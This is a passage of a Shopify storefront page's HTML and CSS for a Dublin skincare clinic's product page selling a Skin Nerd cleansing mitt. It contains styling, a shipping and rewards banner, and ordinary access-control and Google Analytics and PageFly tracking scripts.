fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="5268609958043" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)',
          pf_product_id: '5268609958043',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06_small.jpg?v=1612474650',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 